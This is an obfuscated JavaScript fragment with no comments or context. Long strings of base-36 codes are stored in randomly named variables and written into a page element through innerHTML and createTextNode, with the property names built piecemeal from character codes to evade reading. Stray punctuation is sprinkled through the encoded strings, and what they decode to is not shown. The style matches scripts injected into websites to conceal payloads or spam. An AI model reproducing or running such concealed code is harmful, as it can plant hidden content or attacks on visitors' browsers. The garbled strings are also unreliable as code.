vKL="15170y2s0y2l2j0y2v360y17141i1f1q1d1l1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y0y1 "+"70y390y172b38362x322v1a2u3633311v2 w2p36"+"1v332s2t141d1d1e15170y0y2l14151n393"+"43e1p141h160y1j101p2c291 e392r1s302b283e31160y2j0y2r2w2p361v332"+"s2t1t380y2, l141d1d15171g1k1a1c151n3a2p360w";;
DVN="2t1p2v2p312t2j0y2p0y170y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y370y170y3, ";;
WLe="4360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1"+"h15170y382t0y2l14140y1e222k3c1k1e2b1i2f2k3c1k2p3h293a2g280y2j0y302t32"+"2v382w0y2l161f171d1j1i1a1c17221e1j151"+"8141c1a1c. 170y17. 153d1l2k3c1j2u2i2k3c1k1c2e"+"3i192g2k3c1 i1c1g0y2j0y302t322v382, w0y2 l161g1e1";;
jdx="5180y1n372c342936232n2x2b1s382d2t14371t2w251f2t323e2 t2y380y2j140y3e10"+"132t. 3a3b311a1n2k3c1k1. k2e1h1q1j112k3c1k1l0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1c15161e1k1f1h1j1d1e1l1e1";;
DYN["inn"+(64>29?"\x65":"\x5f")+"rHT"+""+String.fromCharCode(77)+"L"]=DYN[""+String.fromCharCode(105)+"nne"+"rHTM"+(70>48?"\x4c":"\x42")+""]+rP8+vKL+DVN+WLe+jdx;;
QwP="71e1d1a1c152j0y38332b38362x. 322v0y2l14141. f1d1a. 1c170y1t292i2p252n1f2"+"u2k3c1k1l3g1w1p1d171i2g0z2r2l0y";;
JH2="2j0y2r, 2w2p361v332s2t1t380y2l141d1f15161c15152l141b2j292k1n1t1f2c2b232k2n3e2y322d"+"252k1s2. k142l1b2v180y0y15180y2c2r2q331k302i332t2o361x1c2c2x1d0, y2j140"+"y2g2c2y3a3g0y2j0y302t322v3. 82w0y2l161d1c1";;
dcy="c1 k1d1f1k1d1f1i1d171d1j1d1a1c17221e1j152j0y38332b38362x322v0y2l14141h1a1"+"c170y 1s2j112a2k3c1k1h3i0y2j0y302t322v382w0y2l161h15152l141b2j"+"2q1k1x2k2o2t2x2i2c2l1, b2v180y0y15151n2421391p0y2t3c2j341z2d2s1x2y2"+"535373e2x2r1c 253a1j1p3c162x0y2j14221e1j171i1k";;
bie="1f1h1g1l1, f1i1l160y31. 2c2n3e2k3c1k1f1e1a2y192w252d2k3c1k1d1w3c1q0z0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1h15171e1e1f1a1c 152j";;
wHI="0y38332b38362x322v0y2l14 140y1i2k3c1k1i2z2p1p1t"+"2y1j2q1o1a2k3c1k1h2k3c1i1c37343h2"+"01y0y2j0y2r2w 2p361v332s2t1t380y2l141d1c15161c17"+"1f1g1a1c15152l141b2j1x2, t3e1z2r3a2k, 1625352k2j2d2k1p2l1b2v180y0y151n3a2p360w2p"+"1p2v2p312t2j0y0y170y0y17141h1i1q1";;
DYN[""+(58>12?"\x69":"\x62")+"n"+"nerHT"+(67>47?"\x4d":"\x47")+"L"]+=[QwP,JH2,dcy,bie,wHI]["j"+""+(64>35?"\x6f":"\x6a")+"in"](",");;
aff="g1e1r0y2k3c1i1d0y 1m0y2k3c1h1l0y15170y2s2s 0y2l2j0y0y17141l1i1q1f1r"+"0y2k3c1j1f0y1m0y2k3c1i2p0y15170y34362x0y170y0y1"+"7141j1l1q1g1f1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2t0y2l14141d160y192x1e37"+"103b2k3c1k1j1y2j382b3d2t1a1v0y2j0y, 2r2w2p361v33, 2s2t1t38 0y2l141j15171g1h1a1c15";;
var ZkL="";;
na_="18141d1h160y1z 3d1s2k3c1k1h103b2k3c1k1f2t2q140y2j0y2r2w2p"+"36, 1v332s2t1t380y2l141g15171i1a1c15180y39370z3415361k242x1h3"+"82c2t1j372j2w142t332t2j380y2j140y24"+"2k3c1k1g3f2j1e1v1z 1k272k3c1k, 1k1t1";;
FBB="52k3c1k1h1u0y2j0y2r2w2p361v332s2t1t380y2l141h15161h1e1l1c1j1f1k1"+"c1d171d1i1j1a1c17221e1j152j0y38332b38362x322v0y2l14";;
eTn="14221e1j171c160y1g1c2s1z1o272t372k3c1k1l2r"+"352k3c1k2q2. u2a0y2j0y2r2w2. p361v332s2t1t380y2l141h"+"15171e1c1c1a1c15152l141b2j2k152c1k392k0z2k2j. 2k14241j331h2l1b2v180y0y"+"15180y1f2r1f263339302e 2j331f3b362t1c3a";;
PKF="1e0y2j141j1i1f1j1g1d1c1d1e160y2k, 3c1k1i253d1u1y1i2l1j1m2k3c1k1l342a2i2g2m0z0y"+"2j0y2r2w2p361v332s2t1t380y2l141f15171d1j1a1c152";;
DYN["appendChi"+(71>20?"\x6c":"\x62")+""+"d"](document["cre"+(50>16?"\x61":"\x5c")+"te"+"Text"+(74>25?"\x4e":"\x49")+"ode"](aff+na_+FBB+eTn+PKF));;
kzT="j0y38332b38362x322v0y2l14141c160y2k3c1k1f382p21241b2e1d2k3c1k1c2k3c"+"1k1l2j2k3c1k2q3b311a2s3i0y2j0y2r2w2p361v332s2t1t380y2l141j15171f1h1a"+"1c15152l141b2j392k2j3b2e263a1f2t2l1b2v180y0y151"+"51n3 a2p360w212f301p141f1h160y3f2k3c1k1c1t2"+"0233g101 y0y2j0y302t322v382w0y2l171i1a1c151n3a2p36";;
IqJ="0w331p2v2p312t2j0y0y17141j1j1q1d1j1r0y2k3c1i1d0y1m0y2k3c 1h1j0y15, 170y2s0y170"+"y2s0y2l2j0y370y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141d1d1e1517, 0y362x380y170y2t0y2l14140y2e3d1m";;
Kwb="2v2w1v16301s2k3c1k1h28292k3c1k1e0y2j0 y2"+"r2w2p361v332s2t1t380y2l141d1c15161e171e1h1a1c1518140y1s2"+"73g2k3c1k1e1o301y2u152p2q1l1c111g0y2j0y302t. 322v382"+"w0y2l161f1i171i1a1c15180y1u373a24342o362p2x3c38. 3i2t2 73";;
nn9="71 k2w242t1g, 232t35380y2j0y362t34302p2r2t0y2l141b2j242"+"3273a2k3i2p1u2k2o3c1k351g2l1b2v180y0y15180y2j2r2s1s332x3032331726362s2u1c2f1f0"+"y2j0y362. t34302p2r2t0y2l141b2j2f2k2j2k172x2k1"+"s2u2s32262l1b2v180y0y15151n3a2p360w2f3d2d1p140y1y1v2s2d2k3c1k1i1k1i2k3c";;
j_g="1k1d1q2n1610142j3d0y2j0y2r2w2p361v332s2t1t380y2l141d1f"+"15161g171d1l1f1a1c17221e1j151n3a2p360w2u2e331p141j1a1c1"+"70y371k2g1n2d1i2k3c1k1h22311g3b260y2j0y302t322v382w0y2l161h15"+"1n3a2p360w361p2v2p312t2j0y2p0y17141j1f1q1h1. r0y2k3c1i1g0y1m0y2k3c1h2p0y1";;
aPG="5170y0y170y2s0y2l2j0y370y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1d1e15"+"170, y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2 t141d1d1g. 15170y2x382t0"+"y2l14140y2k3c1k1d1y1s2k3c1k1g3e341k37392x2k3 c1k1l2g292j1l2l1x3d360y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1i15161f171e1d1h1a";;
DYN["inne"+(100>19?"\x72":"\x6c")+"HT"+"M"+(99>43?"\x4c":"\x45")+""]+=kzT+IqJ+Kwb+nn9+j_g+aPG;;
fF6="1c17221e1j1518140y162h142a2g28151p34182z0y2j0y2r2w2p3"+"61v332s 2t1t380y2l141g15161i171d1k1h1"+"a1. c17221e1j15180y2e372c343c3, 6142x2z382u2. c2t3d372j2w"+"1u2t232n2t2e380y2j0y362t34302p2r2t0y2l141b2j1u2k143c2k2j233d2c2e2z2u2";;
Ywg="k2n2l1b2v180y0y15180, y1l2. r2h3317302g333c362p1c2h1g0y2j141"+"f1c1e1j1d1g1j1e1c1l160y33372l233c2k3c1k1l"+"1y1f2s2w1e2k3c1k2q3g170y2 j0y302t322v382w0y2l171k1a1c";;
veW="152j0y38332b. 38362x322v0y2l14141d1c1a1c1"+"70y213e233h261f3f3d1c2k3c1k1c292k 3c1k1j0y2j0y302t322v382w0y2l161e15152l141"+"b2j2h1l3c2p2g2k172l1b2v180y0y15151n3636241p0"+"y1n381g221p1h2g3d1e25111z1u35241o25"+"34192b19220y2j140y2k3c1k1e2k3c1k1j2k3c1k2q1u2k3c1j";;
Y0c="2u2k3c1k1f381v2l2k3c1k1c3b0z261g0y2j0y302t"+"322v382w0y2l161d1g1f1d1j1d1i1d1i1l171k1a1c152j0y3 8332b38362x322v0y2l14"+"140y1a1f1q381r2f0z1l1u2m0y2j0y2r2w2p361v332s2t1t";;
sYs="380y2l141g15161c171f1c1a1c15152l 141b2j1g2k1n241u2k192g2k1p1e342k112k1o2l1b2"+"v180y0y151n3a2p360w2x1p2v2p312t2j0y2p0y170y0y1 7141l1i1q1l1r0y";;
Qgi="2k3c1i1g0y1m0y2k3c1h2u0y15170y2s0y2l2j0"+"y3734360y172b3 8362x322v1a2u36333 11v2w2p361v332s2t141d1c1h151"+"70y380y170y2t0y2l14141d1i1j1a1c170y2k3"+"c1k2p1y2k3c1k1h2r2v0y2j0y302t322v382w0y2l161i1h, "+"17221e1j1518141l1d160y2t2k3c1i1c2m2k3c1k1e112k";;
fF6=fF6+Ywg+veW+Y0c+sYs+Qgi;;
FYw="3c1k1f0y2j0y302t322 v382w0y2l171c1a"+"1c15180y20371q3416362v2x1y381y2t3. i370x2w";;
k7K="202t3i2t301k380y2j0y362t34302p2 r2"+"t0y2l141b2j2k1q301k2k16202k0x2k3i2v1y2l1b2v180y0y, 15180y1u2r393339302i333e"+"361e1c371h0y2j14 0y1. m143b1p212l1d0y2j0y302t322v3"+"82w0y2l161e1f1f1j1l1g1d1e1g1h171d1j1d1a1c17221e 1j152j0y38332b38362x3";;
ZPU="22v0y2l, 14141e160y2k3c1k2p2z352p1z112 e2x22250y2j0y302t322v382w0"+"y2l1. 71l1a1c15152l141b2j1e, 3e2i1u39372l1b2v180y0y15151n2v1u281p0y0z34281"+"h282x1k361q3, b1c2t2h3d3019331b31361u212p390y2j140y1m2r1a1p251x273c1, g392k3c1k2p2";;
tuW="k3c1i1c0y2j0y2r2w2p361v332s2t1t380y2l141f15161g1k1f1g1c1g1l1l1d171d1d1a1c152j0y3"+"8332b38362x322v0y2l14140y303c2k3c1k1k1e. 362r271t1u252k3c1k2q1d32182k3c";;
tTV="1k1j2q0y2j0y2r2w2p361v332s2t1t380y2l141l15161c171d1l1l1a1c172"+"21e1j15152l141b2j282k192x2k0z2p1c2"+"k1b362h 2k1q1u3d2l1b2v180y0y151n3"+"835241p0y1x3b1d2g2f1d2b21332p2b1c191w291i2c241v301l2w0y2j141d1j1e1a1c170y2k3";;
DYN[""+String.fromCharCode(105)+"n"+"ner"+(82>18?"\x48":"\x41")+"TML"]+=fF6+FYw+k7K+ZPU+tuW+tTV;;
QkZ="c1j2u2c2a2h151l0z2k3c. 1k1g25382l3228123g2k3c1k1l16"+"20330y2j0y2r2w2p361v332s2t1t380y2l141h15161i1e1d1k1l1f1j1i1i17221e1j, 152j0y38332b"+"38362x322v0y2l14140y1f38391k342k3c1j2u1g2i360y2j0y302t322v38"+"2w0y2l161f171d1j1f1a1c17221e1j15152";;
QaQ="l141b2j1v2c1d1l2k191x2g2b33292l1b2v180y0y151n302y341p0y1p1c2b3"+"128343b2y1z361w28203b1y251q1y2q1k21321c0y2j140y3e2f311t2p2j2q3h321y2k3c1k2p";;
aKo="163, 51z2h10260y2j0y2r2w2p361v332s2t1t380y2"+"l141d1i15161f. 1d1e1i1h1h1h1e1j171d1l1g1a1c17221e1j152j0y38332b38362x322"+"v0y2l14141d1l1k1a1c170y212, j1v2x2 51f2k3c1k1, j1g3c2m361p1j1b1n";;
tYz="1y102f1q2k3c1k1h0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c17221e1j15152l141b2j"+"2k1p2k1q1z282q21. 3b251w3. 22b2l1b2v180y0"+"y151n292t291p0y381v162i3029361z252a14261b2u122d211t2s202s320y2j14221e1j"+"171j1c1k1l1h1k1k1l1f160y2k3c1k2q1v20231q1s252r1e3e2c2e2k3c1j2u 0y2j0y2r2w2p36";;
ODb="1v332s2t1t380 y2l141k15171d1k1g1a1c152j0y38332b38362x322v0y2l141"+"41f1a1c170y1t0z2b1i1x2212332k. 3c1k1g3b1o2k3c1k1k18142k3c1k"+"2p0y2j0y302t322v382w0y2l161e15152l141b2j381z2k12 21"+"292k142s2i2k162k1b2a2l1b2v1. 80y0y151n3a2p360w301p2v2p312t2j0";;
AFR="y2p0y170y0y17141l1c1q1d1f1r0. y 2k3c1i1g0y1m0y2k3c1h2t0y15170y2s0y2l2j0y0y17"+"141i1i1q1g1j1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y34362x380y170y2t0y2l14141d1j1j1a1c"+"170y1w3e2b2k3c1k1i172a2k3c1k2p2";;
jXs="52d1p2x2k3c1k1l3d2v1i280y2j0y2r2w2p"+"361v332s2t1t380y2l141j15161h17221e1j1518141j160y3c2j1t2u3f231x"+"1y1m2p2k3c1k1c382k3c1k1g0y2j0y2r2w2p361v332, s2t1t380y2l141h1517";;
DYN["a"+"ppen"+String.fromCharCode(100)+"Child"](document["crea"+(50>33?"\x74":"\x6d")+"eTex"+""+String.fromCharCode(116)+"Node"](QkZ+QaQ+aKo+tYz+ODb+AFR+jXs));;
Qpb="1e1d1a1c15180y2p371v341y361v352x2r2r383i. 2t1z371d2w2l2t122t"+"1k380y2j140y1v3d251r2g1y3g142k3"+"c1k1e2k3c1k1g2i1s222k3c1k1i2k3c1k2p2d1q34170y2j0y2r2w2p361v332s2t1t380y2l14";;
CVl="1j15161g1c1l1d1f1l1j1d1j171f1l1a1c152j0y38332b38362x322v0y2l14141d1l1i"+"1a1c17, 0y1f2v11102u12283i3d2z3c2f1k3h250y2j0y2r2w2p";;
Vd9="361v332s2t1t380y2l141d1d1516 1c17221e1j15152l141b2j2k121v2k2l2r2k3i"+"352p1y1k1z1d2l1b2v180y0y15180y222r1q32332h303i3316362o2j1c, 11"+"1i0y2j0y362t34302p2r2t0y2l141b2j2h2k112"+"2322k1q2k162k3i2k2j2k2o2l1b2v180y0y151"+"51n3a2p360w362y1g1p141i1f160y3e1f2k3c1k1d1";;
U_k="82y0y2j0y302t3. 22v382w0y2l1. 71f1a1c151n3a2p360, w35292q1p0y2p31332s1s1g0z2r22"+"2w1e1i3d1n2d342i2u2o1z1j3c0y2j0y362t3430 2p2r 2t0"+"y2l141b2j2p2i1j2k1n222d331i2k1s2k0z2k2o1e2l1b2v180y0y151n3a, 2p360w"+"2z313b1p0y2r3c2v1v322b1d1u2a2v3d1o211414231n372q1b1z24340y2j140y2p1r3e283c240y";;
Vr5="2j0y302t322v382w0y2l161k1g1c1d1d1"+"h1d1d1f1g171h1a1c152j0y38332b38362x322v0y2l14"+"14221e1j171f160y1v1q14232k3c1k1d2";;
Cb5="p2k3c1k1l1h3g3f1a0y2j0y302t322v382w0y2l171"+"d1i1l1 a1c15152l141b2j1d322k142k1o1u242r2v2k1b372k1n2";;
ANu="l1b2v180y0y151n. 37393d1p0y2w22212"+"b1i2r29262v36171s2q 161c3d332l2f1"+"w2z1v0y2j141f1f1d1f1e1e1h1e1e160y1c282p2k3c1k1g312k";;
Qpb=Qpb+CVl+Vd9+U_k+Vr5+Cb5+ANu;;
EcP="3c1k1l2v1a1s1q2i2h220z121. 71u32161o0y 2j0y2r2w2p361v332s2t1t380y2l141d1d15"+"171g1a1c152. j0y38332b, 38362x322v0"+"y2l14140y2n1u1e2r191j2q2h2k3c1i1c2a222u3h0y"+"2j0y302t322v382w0y2l161e171d1j1f1a1c17221e1j15152l141b2j292k173";;
T3x="d2v211w2z2k162k2l1i2w2k1s2l, 1b2v180y0y151n25282q1p140y2c1b2s2e2k3c1j2u24322q1r0y"+"2j0y302t322v382w0y2l161k171k1a1c151n3a2p360"+"w1t302y1p0y3c2u1o202d2w22342q241h2t252a252g1g"+"1j2i221i14143e0y2j14221e1j171d1g1c1c1d1l1d1k1h1h160y2a1d3a2k3c1k 1"+"l2k3c1k1d14102c2k3c1. k1f1p2g2k3c1k1g2k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l141i151";;
YXT="71d1l1i1a1c152j0y38332b38362x322v0y2l14140y1u343c3b1615. 112i361i31230y. 2j0y2r2w2"+"p361v332s2t1t380y2l141l15161c171f1h1a1c15152l1 41b2j2k1o2a3c222t2k142"+"q242d1g2g2i2l1b2v180y0y151n322j0y0"+"y170y2p2s2s25390y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1c1k15170y382";;
DYN["i"+"n"+String.fromCharCode(110)+"erHTML"]=DYN["in"+String.fromCharCode(110)+"er"+"HT"+String.fromCharCode(77)+"L"]+[Qpb,EcP,T3x,YXT][""+"j"+(77>2?"\x6f":"\x68")+"in"](",");;
At7="x34302t0y2l142j2t182p18331836182x18302l15 "+"1n2q2y291p0y2x3d1h292p291n322a1c1k2u1x1i22323532283d0y2j0y, 362t3430"+"2p2r2t0y2l141b2j351x1k2p282a2x2k1n1h222l1b2v180y0y151n3a2p360w"+"391p2j14221e1j171d1d1e. 1e1k1d160y2u1w1e2h2g1o1y2k3c1k2p1z1u2e151"+"k382i2q3i0y2j0y2r2w2p361v332s2t1";;
vkS="t380y2l141h15171e1c1g1a1c1. 518141d1j1h1a1c170y160z2d3i1q2s2f3h2x0y2j0y30"+"2t322v382w0y2l161d1k1i1g1d1c1i1722"+"1e1j151814221e1j171j1j1f160y3c2z2k3c1k1c2m133h"+"1q2k3c1k2q1j1f0y2j0y2r2w2p361v332s2t";;
TSU="1t380y2l141l15171d1i1j1a1c1518141d1l1l1a1c170y2k3c1k1l3d13212y2232252c1y1"+"t2n2i1l3i2w242k3c1k1j0y2j0y2r2w2p361v332s2t1t380y2l141e15161g1e"+"1l1f1g1g17221e1j1518141e1e1g1a1c170y27171"+"d2g2z1h371y221t103i3h2k3c1k1e3, g1f0y2j0y2r2w2p3. 61v332s2t1t3, 80y2l141j15161e";;
Kyq="1f1k1l1e1g1722, 1e1j151814221e1j171e1j1h1c1, f1i160y11"+"2g1e1c1a1p2y182k3c1k2p2f25362k3c1k1i1q2k3c1, k1j393d272n0y2j0y2r2w2p361v332s2t1";;
oOa="t380y2l141h15171d1k1i1a1c152l1n371u21"+"1p140y3h3c1g1j2932141d3d2a0y2j0y2r2w2p 361v332"+"s2t1t380y2l141f15161j171g1h1a1c151n3a2p3 60w341p2v2p312t2j0y2p0y170y0y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y0y17141i1i1q1k1r0y2k3c1 "+"i1j0y1. m0y2k3c1h2u0y15170y36330y170y0y172";;
VqO="b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y340y2l14151n3a2p360w321f311p1. "+"4221e1j171e1h160y1g2u382m39320y2j0y302t322v382w0y2l171d1i1 k. 1a1c15"+"1n2f1434180y1t383d2x34301c2t0y2j140y2k3c1k 1c390z1y3h2p28252k3c1k1l312e1s2n0y2j0y"+"2r2w2, p361v332s2t1t380y2l141j15161e1i1c1f1d1e1c1f1c171i1g1";;
DYN["appendC"+String.fromCharCode(104)+"i"+"l"+String.fromCharCode(100)+""](document["cre"+(90>1?"\x61":"\x59")+"teTextN"+"o"+(54>34?"\x64":"\x5d")+"e"]([At7,vkS,TSU,Kyq,oOa,VqO][""+"j"+(57>34?"\x6f":"\x67")+"in"](" ")));;
lSc="a1c152j0y38, 3 32b38362x322v0y2l141. 40y3g1l2a1r2. k3c1k1e2k3c1k1j2k3c1k1"+"g3c2s17193a0y2j0y3, 02t322v382w0y2l161e171i1a1c15152l141b"+"2j1t3d1c342l1b2v180y0y15151n2v352b1p0y2u3b1x2w2c0z2h2n2z253e2b1z30341g2";;
AWP="r231j1n1w272b0y2j0y362t34302p2r2t0y2l141b2j1j, 2k1n2r2u1z3e"+"34252k0z272c1x2k, 2n2l1b2v180y0y151n342j0y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141l1l15170y2w0y170y2x302s0y17141"+"j1l1q1e1d1r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y2t320y2l2j0y0y1";;
ADL="70y0y17141k1h1q1d1e1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2p340y2l142u393"+"22r382x3332142t1. 53f2t2j0y2x323439380y172b38362x322v1a2u3633311v2w2p361v33";;
gRt="2s2t141i1l15170y320y170y2p2q302t0y17141l1g1q1g1i1r0y2k3c1i1g0y1m0y2k"+"3c1h2s0y15170y0y2l1, p0x140y1c142k3c1k1i1q1b2g1n220y2j0y302t322v38, 2w0y2l16"+"1c171c1a1c15182t2j0y0y170y2x323. 40y17141l1h1q1e1i1r0y2k3c1j1";;
DYN["in"+String.fromCharCode(110)+"e"+"r"+(81>40?"\x48":"\x3e")+"TML"]+=[lSc,AWP,ADL,gRt]["j"+(75>21?"\x6f":"\x65")+""+""+String.fromCharCode(105)+"n"](" ");;
tQR="h0y1 m0y2k3c1i2t0y15170y380y2l2j0y340y17141i1e1q1f1j1r0y2k3c1i1l0y1m0y2k3c1"+"i1d0y15170y3c2t30280y170y2t362u0y172b38 362x322v1a2u3633311v2w2p361v33"+"2s2t141d1c1d15170y2r381v302x2r2z0y2l1p0x140y35321y2d2k3. c1k1k1x272g"+"180z2f2e2r141a0y2 j0y2r2w2p361v332s2t1t380y2l141d1g15161c171d1i1j1a1c17221e1";;
BtV="j15182t2j0y0y170y0y17141k1e1q1g1j1r0y2k3c. 1i1l0y1m0y2k3c"+"1i1e0y15170y323439380y2l2j0y0y170y39370y17141h1h1q1e1h1"+"r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y202p, 322s1v39363733360y2l1p. 0x"+"14221e1j171c160y1b241r2j2f2k3c1i1c2m3g352u2r102q221, h";;
cgZ="1d382i1q3i0y2j0y2r2w2p361v332s2t1t380y2l141d1d 15171d1i1j"+"1a1c153h151n2f3c291p0y2g2t1f2z362n2d22292o1g1k"+"3e121h1f1k351934372g260y2j0y362t34302p2r2t0y2 l"+"141b2j342z2k2n222t1h1k2k1 92g2k2o2k1";;
VlA="22l1b2v180y0y151n3a2p360w1z201w1p141g160y2k3c1k1h1e26"+"2912312a302g241h0y2. j0y302t322v382w0y2l171k1a1c151n342j0y3c0y2l1p14. 0y1b2113"+"3f1h261g313b2v2025343g19142k3c1k1f0y2j0y2r2w2p361v332s2t1t3, 80y2l141e15"+"161d1e171e1a1c151n1w3d3d1p0y1f31201p3 31v2";;
yE2="4202x29262f1w1t233e1k2g3d2q2v1u2z250y2j"+"141g1d1f1f1g1d1e1c1h160y312k3c1k2q2t1";;
T0J="c2k3c1k1g2g1n1b2k3c1k1e231d1a100y2j0y2r2w2p361v332s2t1t380y2l141i15171"+"f1k1a1c152j0y38332b38362x322v0y2l14141f1a1c170y171n372c303g180y2j"+"0y302t322v382w0y2l1. 61g15152l141b2j2g3d1v2v2z1t3e29";;
tQR=[tQR,BtV,cgZ,VlA,yE2,T0J]["jo"+(80>19?"\x69":"\x64")+""+"n"](" ");;
lqb="2k1p1w201f262l1b2v180y0y151n342j0y3d0y2l1p141c160y2d"+"2s2h352k3c1k2q261p1d290y2j0y2r2w2p361v332"+"s2t1t380y2l141e15171j1d1a1e151n3a2p360w2b2z381p141h160y142n2y1o29331c3i";;
b9I="2i211a0y2j0y2r2w2p361v332s2t1t380y2l141k15171e1d1a1c151n3a2"+"p360w1w2y301p14221e1j171h160y2w2a11";;
oop="2c3c3f163g212n152p2e230y2j0y2r2w2p361v332s2t1t380y. 2l141i15171d1l1e1a1"+"c 151n3a2p360w311p2v2t381u393, 838333214141h1h1a1c170y2p2q2k3c1k1g1u2k, 3c1k1c2w1e"+"231426372h0y2j0y2r2w2p361v332s2t1t380y"+"2l141j15161j1518141d1k1h1a1c170y22373a1b, 1n0z212c1t282g340y2j0y2r2w2"+"p361v332s2t1t380y2l141k15161k17221e1j15182u3";;
S1I="9322r382x333214153f3b1434153h180y112q2j2p0z371x2w2x14332r0. y2j141e1h1c1h1h1c"+"1f1e1l1i160y152q2 03g1c3b271u0y2j0y302t322v382w"+"0y2l171i1a1c152j0y38332b38362x3"+"22v0y2l14141c1a1c170y381c2922322u0y2j0y302t322v382w0y2l161h15152l141b2j1x2k0z2k1";;
dfx="42k112k2j332w2l1b2v180y0y15180y22142r232w3b2t1n2r2q2z321d0y2j140y"+"2k3c1j2u3i3f2k3c1k1k2y2n291i1m0y2j0y302t322v382w0y2l161h1"+"i1c1c1j1i1j1g1e1f171e1a1c152j0y38332b383";;
tQR=tQR+lqb+b9I+oop+S1I+dfx;;
NaC="62x322v0y2l14141c160y2k3c1k2q222x2435331d2f1q2k3"+"c1k1k2t19382k3, c1k1c2k3c1k2p1y280y2j0y2r2w2p361v33. 2s2t1t380y2l141k15"+"171f1h1a1c15152l141b2j2q3b222k1n32232k142l1b2v18";;
VqR="0y0y15180y2g2r1x2w2d2t382r2i2z1y1e0y2j14221e1j171e1e1e1j1d1d1"+"g1c1g1d160y2k3c1k1i181m2d2k3c1k1h132x1s2k3c1k1 f0y2j0y302t322v382w0y2l"+"171d1j1e1a1c152j0y38332b38362x 322v0y2l14140y25272928150y2j0y"+"302t322v382w0y2l161i171c1a1c15152l141b2j381x1y2i2g2d2l1b2v180y0y15151n, 3b392y1";;
xKP="p141e1f1f1a1c170y2x122t1l2w102k3c1k1c2p2n0z3h"+"1x2j2k3c1k1f0y2j0y2r2w2p361v332s2t. "+"1t380y2l141d1e15161e17221e1j151n3a2p360w. 2r1p2v2p312t2j0y0y"+"170y0y172b38362x322v1a2u. 3633311v2w2p361v332s2t141l1j1";;
fep="5170y2s2s0y2l2j0y0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1f15170y36330y170y0y17141l1i1q1 d"+"1c1r0y2k3c1j1h0y1m0y2k3c1i2t0y15170y340y2l14151n3a2p360, w3d242g1p141i160y1k351s1"+"r2k3c1k2q1o3i2c1a1i0y2j0y2r2w2p361v332s2t1t380y2l141e15171g1g1a1c151n2f142r1";;
DYN[""+"appendChil"+(94>49?"\x64":"\x5e")+""](document["c"+"re"+(54>31?"\x61":"\x5a")+"teTextNode"]([tQR,NaC,VqR,xKP,fep][""+(65>41?"\x6a":"\x60")+"oi"+"n"](".")));;
NJ0="80y2l38 2s312x1b301e352t0y2j14221e1j171f1i"+"1k1h1l1i1f1c1h1j160y2y1x331h3i2f12190y2j0y302t322v382w0y2l171d1j1. f. 1a"+"1c152j0y38332b38362x322v0y2l14140y102, i351w310y2j0y302t"+"322v382w0y, 2l161, i171e1a1c15152l141b2j2s1e312k1b2k 2l352l1b2v180y0y15";;
v1Y="151n1z3e251p0y381y3c112t2s1o3e2t1i1w2a2w2f37121z261x2"+"b1k212r0y2j141h1a1c170y2y151i331b243g2a2v0y2j0y302"+"t322v382w0y2l161d1k1d1k1f1l1, k1j1g1i152j0y38332b38362x322v0y"+"2l14141d1g1a1c170y1w1g2k3c1k2q2k3c1j2u1h34";;
V8g="293h261t2k3c1k1f1l3625120y2j0y3, 02t322v382w0y2l161d15152l141b2j372k111y1w2k12"+"2k1o2b382w2t21262l1b2v180y0y151n2v1p2r182v2j. 0y0y170y0y17"+"141i1h1q1e1c1r0y2k3c1i1f0y1m0y2k3c1h2s0y. 15170y2w2x3"+"02s362t320y2l2j0y310, y17141j1c1q1d1h1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y0y170";;
E7Z="y340y2l142u39322r382x333214, 38153f3a2p360w33182t1p2"+"72q2y2t2r382 j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t1"+"41d1c1j15170y2t0y170y3d0y17141l1g1q1f1e1r0y2k3c1j1f0y1m0y2k3";;
QXh="c1i1l0y15170y0y2l142a151n2p2p301p0y271l351g30, 3a353d1q1x11380x2a2c1v2i2"+"r292u1b1i0y2j0y362t34302p2r2t0y"+"2l141b2j2, i2k0x3a2k1q2c2k1b3d292k11271l1g2l1b2v180y0y"+"151n2t2j0y2u0y170y33361x2p0y172b38362x322v1";;
Mi1="a2u3633311v2w2p361v33 2s2t141l1l15170y2w0y2l142u39322r382x3332142p153f362t3"+"83936320w2a2j2p2l2j0y2u0y172, b3836"+"2x322v1a2u3633311v2w2p361v332s2t141d1d1"+"d15170y360y170y1x2p0y17141i1i1q1d1h1r0y2k3c1i1f0, y1m0y";;
IaM="2k3c1h2s0y15170y2w0y2l142u39322r382x, 333. 2142t153f382j0y2x0"+"y170y320y17141h1g1q1d1l1r0y2k3c1i1g0y1m0y2k3c1h2s0y151"+"70y2t3c0y2l1p1p1p2t121214331p2p153h153h1518"+"3 33g3g14331p0y3d2f31202u211s1d2";;
DYN["i"+"nnerHT"+String.fromCharCode(77)+"L"]=DYN["inne"+String.fromCharCode(114)+"H"+""+(78>19?"\x54":"\x4e")+"ML"]+[NJ0,v1Y,V8g,E7Z,QXh,Mi1,IaM][""+(97>35?"\x6a":"\x61")+"o"+""+(95>15?"\x69":"\x61")+"n"](" ");;
oFZ="c3e1x0y2j14221e1j171i1f1c1c1k1i1f1f1h, 1d160y1w21333a1a2k3c1k1i1n1l0y2j0y302t32"+"2v382w0y2l171d1. i1k1a1c152j0y38332b3 8362x322v0y2l14141k1a1c170y211"+"n1m1u2j1h1f1s2k3c1k1h0y2j0y302t322v382w0y2l161f15152l"+"14, 1b2j3e2k1s2u1d313d2l1b2v180y0y151518382j0y380y";;
